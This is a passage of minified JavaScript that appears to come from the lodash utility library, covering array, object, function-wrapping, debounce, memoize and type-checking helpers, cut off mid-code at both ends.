n;do{t%2&&(n+=e),(t=en(t/2))&&(e+=e)}while(t);return n}function zr(e,t){return xi(mi(e,t,Ku),e+"")}function Ur(e){return Un(ju(e))}function Br(e,t){var n=ju(e);return Oi(n,Yn(t,0,n.length))}function Wr(e,t,n,r){if(!Ha(e))return e;for(var o=-1,i=(t=lo(t,e)).length,a=i-1,u=e;null!=u&&++o<i;){var l=ki(t[o]),s=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(o!=a){var c=u[l];void 0===(s=r?r(c,l,u):void 0)&&(s=Ha(c)?c:li(t[o+1])?[]:{})}Hn(u,l,s),u=u[l]}return e}var Vr=bn?function(e,t){return bn.set(e,t),e}:Ku,Hr=gt?function(e,t){return gt(e,"toString",{configurable:!0,enumerable:!1,value:Hu(t),writable:!0})}:Ku;function qr(e){return Oi(ju(e))}function $r(e,t,n){var o=-1,i=e.length;t<0&&(t=-t>i?0:i+t),(n=n>i?i:n)<0&&(n+=i),i=t>n?0:n-t>>>0,t>>>=0;for(var a=r(i);++o<i;)a[o]=e[o+t];return a}function Kr(e,t){var n;return tr(e,(function(e,r,o){return!(n=t(e,r,o))})),!!n}function Gr(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t==t&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=e[i];null!==a&&!Za(a)&&(n?a<=t:a<t)?r=i+1:o=i}return o}return Qr(e,t,Ku,n)}function Qr(e,t,n,r){var o=0,i=null==e?0:e.length;if(0===i)return 0;for(var a=(t=n(t))!=t,u=null===t,l=Za(t),s=void 0===t;o<i;){var c=en((o+i)/2),f=n(e[c]),p=void 0!==f,d=null===f,h=f==f,v=Za(f);if(a)var m=r||h;else m=s?h&&(r||p):u?h&&p&&(r||!d):l?h&&p&&!d&&(r||!v):!d&&!v&&(r?f<=t:f<t);m?o=c+1:i=c}return ln(i,4294967294)}function Yr(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n],u=t?t(a):a;if(!n||!ja(u,l)){var l=u;i[o++]=0===a?0:a}}return i}function Xr(e){return"number"==typeof e?e:Za(e)?NaN:+e}function Zr(e){if("string"==typeof e)return e;if(Ra(e))return dt(e,Zr)+"";if(Za(e))return Cn?Cn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Jr(e,t,n){var r=-1,o=ft,i=e.length,a=!0,u=[],l=u;if(n)a=!1,o=pt;else if(i>=200){var s=t?null:zo(e);if(s)return Ht(s);a=!1,o=Nt,l=new Ln}else l=t?[]:u;e:for(;++r<i;){var c=e[r],f=t?t(c):c;if(c=n||0!==c?c:0,a&&f==f){for(var p=l.length;p--;)if(l[p]===f)continue e;t&&l.push(f),u.push(c)}else o(l,f,n)||(l!==u&&l.push(f),u.push(c))}return u}function eo(e,t){return null==(e=yi(e,t=lo(t,e)))||delete e[ki(Ui(t))]}function to(e,t,n,r){return Wr(e,t,n(pr(e,t)),r)}function no(e,t,n,r){for(var o=e.length,i=r?o:-1;(r?i--:++i<o)&&t(e[i],i,e););return n?$r(e,r?0:i,r?i+1:o):$r(e,r?i+1:0,r?o:i)}function ro(e,t){var n=e;return n instanceof Nn&&(n=n.value()),vt(t,(function(e,t){return t.func.apply(t.thisArg,ht([e],t.args))}),n)}function oo(e,t,n){var o=e.length;if(o<2)return o?Jr(e[0]):[];for(var i=-1,a=r(o);++i<o;)for(var u=e[i],l=-1;++l<o;)l!=i&&(a[i]=er(a[i]||u,e[l],t,n));return Jr(ar(a,1),t,n)}function io(e,t,n){for(var r=-1,o=e.length,i=t.length,a={};++r<o;){var u=r<i?t[r]:void 0;n(a,e[r],u)}return a}function ao(e){return La(e)?e:[]}function uo(e){return"function"==typeof e?e:Ku}function lo(e,t){return Ra(e)?e:ci(e,t)?[e]:Ti(lu(e))}var so=zr;function co(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:$r(e,t,n)}var fo=Tt||function(e){return Ke.clearTimeout(e)};function po(e,t){if(t)return e.slice();var n=e.length,r=De?De(n):new e.constructor(n);return e.copy(r),r}function ho(e){var t=new e.constructor(e.byteLength);return new Re(t).set(new Re(e)),t}function vo(e,t){var n=t?ho(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function mo(e,t){if(e!==t){var n=void 0!==e,r=null===e,o=e==e,i=Za(e),a=void 0!==t,u=null===t,l=t==t,s=Za(t);if(!u&&!s&&!i&&e>t||i&&a&&l&&!u&&!s||r&&a&&l||!n&&l||!o)return 1;if(!r&&!i&&!s&&e<t||s&&n&&o&&!r&&!i||u&&n&&o||!a&&o||!l)return-1}return 0}function yo(e,t,n,o){for(var i=-1,a=e.length,u=n.length,l=-1,s=t.length,c=un(a-u,0),f=r(s+c),p=!o;++l<s;)f[l]=t[l];for(;++i<u;)(p||i<a)&&(f[n[i]]=e[i]);for(;c--;)f[l++]=e[i++];return f}function go(e,t,n,o){for(var i=-1,a=e.length,u=-1,l=n.length,s=-1,c=t.length,f=un(a-l,0),p=r(f+c),d=!o;++i<f;)p[i]=e[i];for(var h=i;++s<c;)p[h+s]=t[s];for(;++u<l;)(d||i<a)&&(p[h+n[u]]=e[i++]);return p}function bo(e,t){var n=-1,o=e.length;for(t||(t=r(o));++n<o;)t[n]=e[n];return t}function _o(e,t,n,r){var o=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var u=t[i],l=r?r(n[u],e[u],u,n,e):void 0;void 0===l&&(l=e[u]),o?Gn(n,u,l):Hn(n,u,l)}return n}function wo(e,t){return function(n,r){var o=Ra(n)?at:$n,i=t?t():{};return o(n,e,Zo(r,2),i)}}function xo(e){return zr((function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&si(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=he(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t}))}function Eo(e,t){return function(n,r){if(null==n)return n;if(!Da(n))return e(n,r);for(var o=n.length,i=t?o:-1,a=he(n);(t?i--:++i<o)&&!1!==r(a[i],i,a););return n}}function So(e){return function(t,n,r){for(var o=-1,i=he(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}function Oo(e){return function(t){var n=Ut(t=lu(t))?Kt(t):void 0,r=n?n[0]:t.charAt(0),o=n?co(n,1).join(""):t.slice(1);return r[e]()+o}}function To(e){return function(t){return vt(Bu(Nu(t).replace(Me,"")),e,"")}}function ko(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=jn(e.prototype),r=e.apply(n,t);return Ha(r)?r:n}}function Co(e){return function(t,n,r){var o=he(t);if(!Da(t)){var i=Zo(n,3);t=wu(t),n=function(e){return i(o[e],e,o)}}var a=e(t,n,r);return a>-1?o[i?t[a]:a]:void 0}}function Po(e){return $o((function(t){var n=t.length,r=n,o=Mn.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new ye(i);if(o&&!u&&"wrapper"==Yo(a))var u=new Mn([],!0)}for(r=u?r:n;++r<n;){var l=Yo(a=t[r]),s="wrapper"==l?Qo(a):void 0;u=s&&fi(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?u[Yo(s[0])].apply(u,s[3]):1==a.length&&fi(a)?u[l]():u.thru(a)}return function(){var e=arguments,r=e[0];if(u&&1==e.length&&Ra(r))return u.plant(r).value();for(var o=0,i=n?t[o].apply(this,e):r;++o<n;)i=t[o].call(this,i);return i}}))}function jo(e,t,n,o,i,a,u,l,s,c){var f=128&t,p=1&t,d=2&t,h=24&t,v=512&t,m=d?void 0:ko(e);return function y(){for(var g=arguments.length,b=r(g),_=g;_--;)b[_]=arguments[_];if(h)var w=Xo(y),x=Dt(b,w);if(o&&(b=yo(b,o,i,h)),a&&(b=go(b,a,u,h)),g-=x,h&&g<c){var E=Vt(b,w);return Lo(e,t,jo,y.placeholder,n,b,E,l,s,c-g)}var S=p?n:this,O=d?S[e]:e;return g=b.length,l?b=gi(b,l):v&&g>1&&b.reverse(),f&&s<g&&(b.length=s),this&&this!==Ke&&this instanceof y&&(O=m||ko(O)),O.apply(S,b)}}function Ao(e,t){return function(n,r){return function(e,t,n,r){return sr(e,(function(e,o,i){t(r,n(e),o,i)})),r}(n,e,t(r),{})}}function Mo(e,t){return function(n,r){var o;if(void 0===n&&void 0===r)return t;if(void 0!==n&&(o=n),void 0!==r){if(void 0===o)return r;"string"==typeof n||"string"==typeof r?(n=Zr(n),r=Zr(r)):(n=Xr(n),r=Xr(r)),o=e(n,r)}return o}}function No(e){return $o((function(t){return t=dt(t,At(Zo())),zr((function(n){var r=this;return e(t,(function(e){return it(e,r,n)}))}))}))}function Ro(e,t){var n=(t=void 0===t?" ":Zr(t)).length;if(n<2)return n?Fr(t,e):t;var r=Fr(t,Jt(e/$t(t)));return Ut(t)?co(Kt(r),0,e).join(""):r.slice(0,e)}function Io(e){return function(t,n,o){return o&&"number"!=typeof o&&si(t,n,o)&&(n=o=void 0),t=ru(t),void 0===n?(n=t,t=0):n=ru(n),function(e,t,n,o){for(var i=-1,a=un(Jt((t-e)/(n||1)),0),u=r(a);a--;)u[o?a:++i]=e,e+=n;return u}(t,n,o=void 0===o?t<n?1:-1:ru(o),e)}}function Do(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=au(t),n=au(n)),e(t,n)}}function Lo(e,t,n,r,o,i,a,u,l,s){var c=8&t;t|=c?32:64,4&(t&=~(c?64:32))||(t&=-4);var f=[e,t,o,c?i:void 0,c?a:void 0,c?void 0:i,c?void 0:a,u,l,s],p=n.apply(void 0,f);return fi(e)&&_i(p,f),p.placeholder=r,Ei(p,e,t)}function Fo(e){var t=de[e];return function(e,n){if(e=au(e),(n=null==n?0:ln(ou(n),292))&&rn(e)){var r=(lu(e)+"e").split("e");return+((r=(lu(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var zo=mn&&1/Ht(new mn([,-0]))[1]==1/0?function(e){return new mn(e)}:Zu;function Uo(e){return function(t){var n=oi(t);return n==v?Bt(t):n==b?qt(t):function(e,t){return dt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Bo(e,t,n,o,u,l,s,c){var f=2&t;if(!f&&"function"!=typeof e)throw new ye(i);var p=o?o.length:0;if(p||(t&=-97,o=u=void 0),s=void 0===s?s:un(ou(s),0),c=void 0===c?c:ou(c),p-=u?u.length:0,64&t){var d=o,h=u;o=u=void 0}var v=f?void 0:Qo(e),m=[e,t,n,o,u,d,h,l,s,c];if(v&&function(e,t){var n=e[1],r=t[1],o=n|r,i=o<131,u=128==r&&8==n||128==r&&256==n&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!i&&!u)return e;1&r&&(e[2]=t[2],o|=1&n?0:4);var l=t[3];if(l){var s=e[3];e[3]=s?yo(s,l,t[4]):l,e[4]=s?Vt(e[3],a):t[4]}(l=t[5])&&(s=e[5],e[5]=s?go(s,l,t[6]):l,e[6]=s?Vt(e[5],a):t[6]);(l=t[7])&&(e[7]=l);128&r&&(e[8]=null==e[8]?t[8]:ln(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=o}(m,v),e=m[0],t=m[1],n=m[2],o=m[3],u=m[4],!(c=m[9]=void 0===m[9]?f?0:e.length:un(m[9]-p,0))&&24&t&&(t&=-25),t&&1!=t)y=8==t||16==t?function(e,t,n){var o=ko(e);return function i(){for(var a=arguments.length,u=r(a),l=a,s=Xo(i);l--;)u[l]=arguments[l];var c=a<3&&u[0]!==s&&u[a-1]!==s?[]:Vt(u,s);if((a-=c.length)<n)return Lo(e,t,jo,i.placeholder,void 0,u,c,void 0,void 0,n-a);var f=this&&this!==Ke&&this instanceof i?o:e;return it(f,this,u)}}(e,t,c):32!=t&&33!=t||u.length?jo.apply(void 0,m):function(e,t,n,o){var i=1&t,a=ko(e);return function t(){for(var u=-1,l=arguments.length,s=-1,c=o.length,f=r(c+l),p=this&&this!==Ke&&this instanceof t?a:e;++s<c;)f[s]=o[s];for(;l--;)f[s++]=arguments[++u];return it(p,i?n:this,f)}}(e,t,n,o);else var y=function(e,t,n){var r=1&t,o=ko(e);return function t(){var i=this&&this!==Ke&&this instanceof t?o:e;return i.apply(r?n:this,arguments)}}(e,t,n);return Ei((v?Vr:_i)(y,m),e,t)}function Wo(e,t,n,r){return void 0===e||ja(e,_e[n])&&!Ee.call(r,n)?t:e}function Vo(e,t,n,r,o,i){return Ha(e)&&Ha(t)&&(i.set(t,e),Ar(e,t,void 0,Vo,i),i.delete(t)),e}function Ho(e){return Ga(e)?void 0:e}function qo(e,t,n,r,o,i){var a=1&n,u=e.length,l=t.length;if(u!=l&&!(a&&l>u))return!1;var s=i.get(e),c=i.get(t);if(s&&c)return s==t&&c==e;var f=-1,p=!0,d=2&n?new Ln:void 0;for(i.set(e,t),i.set(t,e);++f<u;){var h=e[f],v=t[f];if(r)var m=a?r(v,h,f,t,e,i):r(h,v,f,e,t,i);if(void 0!==m){if(m)continue;p=!1;break}if(d){if(!yt(t,(function(e,t){if(!Nt(d,t)&&(h===e||o(h,e,n,r,i)))return d.push(t)}))){p=!1;break}}else if(h!==v&&!o(h,v,n,r,i)){p=!1;break}}return i.delete(e),i.delete(t),p}function $o(e){return xi(mi(e,void 0,Ii),e+"")}function Ko(e){return dr(e,wu,ni)}function Go(e){return dr(e,xu,ri)}var Qo=bn?function(e){return bn.get(e)}:Zu;function Yo(e){for(var t=e.name+"",n=_n[t],r=Ee.call(_n,t)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==e)return o.name}return t}function Xo(e){return(Ee.call(Pn,"placeholder")?Pn:e).placeholder}function Zo(){var e=Pn.iteratee||Gu;return e=e===Gu?Sr:e,arguments.length?e(arguments[0],arguments[1]):e}function Jo(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function ei(e){for(var t=wu(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,hi(o)]}return t}function ti(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return Er(n)?n:void 0}var ni=tn?function(e){return null==e?[]:(e=he(e),ct(tn(e),(function(t){return $e.call(e,t)})))}:il,ri=tn?function(e){for(var t=[];e;)ht(t,ni(e)),e=We(e);return t}:il,oi=hr;function ii(e,t,n){for(var r=-1,o=(t=lo(t,e)).length,i=!1;++r<o;){var a=ki(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Va(o)&&li(a,o)&&(Ra(e)||Na(e))}function ai(e){return"function"!=typeof e.constructor||di(e)?{}:jn(We(e))}function ui(e){return Ra(e)||Na(e)||!!(Qe&&e&&e[Qe])}function li(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&le.test(e))&&e>-1&&e%1==0&&e<t}function si(e,t,n){if(!Ha(n))return!1;var r=typeof t;return!!("number"==r?Da(n)&&li(t,n.length):"string"==r&&t in n)&&ja(n[t],e)}function ci(e,t){if(Ra(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Za(e))||(H.test(e)||!V.test(e)||null!=t&&e in he(t))}function fi(e){var t=Yo(e),n=Pn[t];if("function"!=typeof n||!(t in Nn.prototype))return!1;if(e===n)return!0;var r=Qo(n);return!!r&&e===r[0]}(dn&&oi(new dn(new ArrayBuffer(1)))!=S||hn&&oi(new hn)!=v||vn&&"[object Promise]"!=oi(vn.resolve())||mn&&oi(new mn)!=b||yn&&oi(new yn)!=x)&&(oi=function(e){var t=hr(e),n=t==y?e.constructor:void 0,r=n?Ci(n):"";if(r)switch(r){case wn:return S;case xn:return v;case En:return"[object Promise]";case Sn:return b;case On:return x}return t});var pi=we?Ba:al;function di(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||_e)}function hi(e){return e==e&&!Ha(e)}function vi(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in he(n)))}}function mi(e,t,n){return t=un(void 0===t?e.length-1:t,0),function(){for(var o=arguments,i=-1,a=un(o.length-t,0),u=r(a);++i<a;)u[i]=o[t+i];i=-1;for(var l=r(t+1);++i<t;)l[i]=o[i];return l[t]=n(u),it(e,this,l)}}function yi(e,t){return t.length<2?e:pr(e,$r(t,0,-1))}function gi(e,t){for(var n=e.length,r=ln(t.length,n),o=bo(e);r--;){var i=t[r];e[r]=li(i,n)?o[i]:void 0}return e}function bi(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var _i=Si(Vr),wi=Zt||function(e,t){return Ke.setTimeout(e,t)},xi=Si(Hr);function Ei(e,t,n){var r=t+"";return xi(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Y,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return ut(u,(function(n){var r="_."+n[0];t&n[1]&&!ft(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(X);return t?t[1].split(Z):[]}(r),n)))}function Si(e){var t=0,n=0;return function(){var r=sn(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function Oi(e,t){var n=-1,r=e.length,o=r-1;for(t=void 0===t?r:t;++n<t;){var i=Lr(n,o),a=e[i];e[i]=e[n],e[n]=a}return e.length=t,e}var Ti=function(e){var t=Sa(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(q,(function(e,n,r,o){t.push(r?o.replace(te,"$1"):n||e)})),t}));function ki(e){if("string"==typeof e||Za(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ci(e){if(null!=e){try{return xe.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Pi(e){if(e instanceof Nn)return e.clone();var t=new Mn(e.__wrapped__,e.__chain__);return t.__actions__=bo(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var ji=zr((function(e,t){return La(e)?er(e,ar(t,1,La,!0)):[]})),Ai=zr((function(e,t){var n=Ui(t);return La(n)&&(n=void 0),La(e)?er(e,ar(t,1,La,!0),Zo(n,2)):[]})),Mi=zr((function(e,t){var n=Ui(t);return La(n)&&(n=void 0),La(e)?er(e,ar(t,1,La,!0),void 0,n):[]}));function Ni(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:ou(n);return o<0&&(o=un(r+o,0)),_t(e,Zo(t,3),o)}function Ri(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r-1;return void 0!==n&&(o=ou(n),o=n<0?un(r+o,0):ln(o,r-1)),_t(e,Zo(t,3),o,!0)}function Ii(e){return(null==e?0:e.length)?ar(e,1):[]}function Di(e){return e&&e.length?e[0]:void 0}var Li=zr((function(e){var t=dt(e,ao);return t.length&&t[0]===e[0]?gr(t):[]})),Fi=zr((function(e){var t=Ui(e),n=dt(e,ao);return t===Ui(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?gr(n,Zo(t,2)):[]})),zi=zr((function(e){var t=Ui(e),n=dt(e,ao);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?gr(n,void 0,t):[]}));function Ui(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}var Bi=zr(Wi);function Wi(e,t){return e&&e.length&&t&&t.length?Ir(e,t):e}var Vi=$o((function(e,t){var n=null==e?0:e.length,r=Qn(e,t);return Dr(e,dt(t,(function(e){return li(e,n)?+e:e})).sort(mo)),r}));function Hi(e){return null==e?e:pn.call(e)}var qi=zr((function(e){return Jr(ar(e,1,La,!0))})),$i=zr((function(e){var t=Ui(e);return La(t)&&(t=void 0),Jr(ar(e,1,La,!0),Zo(t,2))})),Ki=zr((function(e){var t=Ui(e);return t="function"==typeof t?t:void 0,Jr(ar(e,1,La,!0),void 0,t)}));function Gi(e){if(!e||!e.length)return[];var t=0;return e=ct(e,(function(e){if(La(e))return t=un(e.length,t),!0})),Pt(t,(function(t){return dt(e,Ot(t))}))}function Qi(e,t){if(!e||!e.length)return[];var n=Gi(e);return null==t?n:dt(n,(function(e){return it(t,void 0,e)}))}var Yi=zr((function(e,t){return La(e)?er(e,t):[]})),Xi=zr((function(e){return oo(ct(e,La))})),Zi=zr((function(e){var t=Ui(e);return La(t)&&(t=void 0),oo(ct(e,La),Zo(t,2))})),Ji=zr((function(e){var t=Ui(e);return t="function"==typeof t?t:void 0,oo(ct(e,La),void 0,t)})),ea=zr(Gi);var ta=zr((function(e){var t=e.length,n=t>1?e[t-1]:void 0;return n="function"==typeof n?(e.pop(),n):void 0,Qi(e,n)}));function na(e){var t=Pn(e);return t.__chain__=!0,t}function ra(e,t){return t(e)}var oa=$o((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,o=function(t){return Qn(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Nn&&li(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:ra,args:[o],thisArg:void 0}),new Mn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(void 0),e}))):this.thru(o)}));var ia=wo((function(e,t,n){Ee.call(e,n)?++e[n]:Gn(e,n,1)}));var aa=Co(Ni),ua=Co(Ri);function la(e,t){return(Ra(e)?ut:tr)(e,Zo(t,3))}function sa(e,t){return(Ra(e)?lt:nr)(e,Zo(t,3))}var ca=wo((function(e,t,n){Ee.call(e,n)?e[n].push(t):Gn(e,n,[t])}));var fa=zr((function(e,t,n){var o=-1,i="function"==typeof t,a=Da(e)?r(e.length):[];return tr(e,(function(e){a[++o]=i?it(t,e,n):br(e,t,n)})),a})),pa=wo((function(e,t,n){Gn(e,n,t)}));function da(e,t){return(Ra(e)?dt:Cr)(e,Zo(t,3))}var ha=wo((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var va=zr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&si(e,t[0],t[1])?t=[]:n>2&&si(t[0],t[1],t[2])&&(t=[t[0]]),Nr(e,ar(t,1),[])})),ma=Xt||function(){return Ke.Date.now()};function ya(e,t,n){return t=n?void 0:t,Bo(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function ga(e,t){var n;if("function"!=typeof t)throw new ye(i);return e=ou(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var ba=zr((function(e,t,n){var r=1;if(n.length){var o=Vt(n,Xo(ba));r|=32}return Bo(e,r,t,n,o)})),_a=zr((function(e,t,n){var r=3;if(n.length){var o=Vt(n,Xo(_a));r|=32}return Bo(t,r,e,n,o)}));function wa(e,t,n){var r,o,a,u,l,s,c=0,f=!1,p=!1,d=!0;if("function"!=typeof e)throw new ye(i);function h(t){var n=r,i=o;return r=o=void 0,c=t,u=e.apply(i,n)}function v(e){return c=e,l=wi(y,t),f?h(e):u}function m(e){var n=e-s;return void 0===s||n>=t||n<0||p&&e-c>=a}function y(){var e=ma();if(m(e))return g(e);l=wi(y,function(e){var n=t-(e-s);return p?ln(n,a-(e-c)):n}(e))}function g(e){return l=void 0,d&&r?h(e):(r=o=void 0,u)}function b(){var e=ma(),n=m(e);if(r=arguments,o=this,s=e,n){if(void 0===l)return v(s);if(p)return fo(l),l=wi(y,t),h(s)}return void 0===l&&(l=wi(y,t)),u}return t=au(t)||0,Ha(n)&&(f=!!n.leading,a=(p="maxWait"in n)?un(au(n.maxWait)||0,t):a,d="trailing"in n?!!n.trailing:d),b.cancel=function(){void 0!==l&&fo(l),c=0,r=s=o=l=void 0},b.flush=function(){return void 0===l?u:g(ma())},b}var xa=zr((function(e,t){return Jn(e,1,t)})),Ea=zr((function(e,t,n){return Jn(e,au(t)||0,n)}));function Sa(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new ye(i);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(Sa.Cache||Dn),n}function Oa(e){if("function"!=typeof e)throw new ye(i);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Sa.Cache=Dn;var Ta=so((function(e,t){var n=(t=1==t.length&&Ra(t[0])?dt(t[0],At(Zo())):dt(ar(t,1),At(Zo()))).length;return zr((function(r){for(var o=-1,i=ln(r.length,n);++o<i;)r[o]=t[o].call(this,r[o]);return it(e,this,r)}))})),ka=zr((function(e,t){return Bo(e,32,void 0,t,Vt(t,Xo(ka)))})),Ca=zr((function(e,t){return Bo(e,64,void 0,t,Vt(t,Xo(Ca)))})),Pa=$o((function(e,t){return Bo(e,256,void 0,void 0,void 0,t)}));function ja(e,t){return e===t||e!=e&&t!=t}var Aa=Do(vr),Ma=Do((function(e,t){return e>=t})),Na=_r(function(){return arguments}())?_r:function(e){return qa(e)&&Ee.call(e,"callee")&&!$e.call(e,"callee")},Ra=r.isArray,Ia=Je?At(Je):function(e){return qa(e)&&hr(e)==E};function Da(e){return null!=e&&Va(e.length)&&!Ba(e)}function La(e){return qa(e)&&Da(e)}var Fa=nn||al,za=et?At(et):function(e){return qa(e)&&hr(e)==f};function Ua(e){if(!qa(e))return!1;var t=hr(e);return t==p||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!Ga(e)}function Ba(e){if(!Ha(e))return!1;var t=hr(e);return t==d||t==h||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Wa(e){return"number"==typeof e&&e==ou(e)}function Va(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function Ha(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function qa(e){return null!=e&&"object"==typeof e}var $a=tt?At(tt):function(e){return qa(e)&&oi(e)==v};function Ka(e){return"number"==typeof e||qa(e)&&hr(e)==m}function Ga(e){if(!qa(e)||hr(e)!=y)return!1;var t=We(e);if(null===t)return!0;var n=Ee.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&xe.call(n)==ke}var Qa=nt?At(nt):function(e){return qa(e)&&hr(e)==g};var Ya=rt?At(rt):function(e){return qa(e)&&oi(e)==b};function Xa(e){return"string"==typeof e||!Ra(e)&&qa(e)&&hr(e)==_}function Za(e){return"symbol"==typeof e||qa(e)&&hr(e)==w}var Ja=ot?At(ot):function(e){return qa(e)&&Va(e.length)&&!!Ue[hr(e)]};var eu=Do(kr),tu=Do((function(e,t){return e<=t}));function nu(e){if(!e)return[];if(Da(e))return Xa(e)?Kt(e):bo(e);if(Xe&&e[Xe])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Xe]());var t=oi(e);return(t==v?Bt:t==b?Ht:ju)(e)}function ru(e){return e?(e=au(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function ou(e){var t=ru(e),n=t%1;return t==t?n?t-n:t:0}function iu(e){return e?Yn(ou(e),0,4294967295):0}function au(e){if("number"==typeof e)return e;if(Za(e))return NaN;if(Ha(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Ha(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=jt(e);var n=ie.test(e);return n||ue.test(e)?He(e.slice(2),n?2:8):oe.test(e)?NaN:+e}function uu(e){return _o(e,xu(e))}function lu(e){return null==e?"":Zr(e)}var su=xo((function(e,t){if(di(t)||Da(t))_o(t,wu(t),e);else for(var n in t)Ee.call(t,n)&&Hn(e,n,t[n])})),cu=xo((function(e,t){_o(t,xu(t),e)})),fu=xo((function(e,t,n,r){_o(t,xu(t),e,r)})),pu=xo((function(e,t,n,r){_o(t,wu(t),e,r)})),du=$o(Qn);var hu=zr((function(e,t){e=he(e);var n=-1,r=t.length,o=r>2?t[2]:void 0;for(o&&si(t[0],t[1],o)&&(r=1);++n<r;)for(var i=t[n],a=xu(i),u=-1,l=a.length;++u<l;){var s=a[u],c=e[s];(void 0===c||ja(c,_e[s])&&!Ee.call(e,s))&&(e[s]=i[s])}return e})),vu=zr((function(e){return e.push(void 0,Vo),it(Su,void 0,e)}));function mu(e,t,n){var r=null==e?void 0:pr(e,t);return void 0===r?n:r}function yu(e,t){return null!=e&&ii(e,t,yr)}var gu=Ao((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Te.call(t)),e[t]=n}),Hu(Ku)),bu=Ao((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Te.call(t)),Ee.call(e,t)?e[t].push(n):e[t]=[n]}),Zo),_u=zr(br);function wu(e){return Da(e)?zn(e):Or(e)}function xu(e){return Da(e)?zn(e,!0):Tr(e)}var Eu=xo((function(e,t,n){Ar(e,t,n)})),Su=xo((function(e,t,n,r){Ar(e,t,n,r)})),Ou=$o((function(e,t){var n={};if(null==e)return n;var r=!1;t=dt(t,(function(t){return 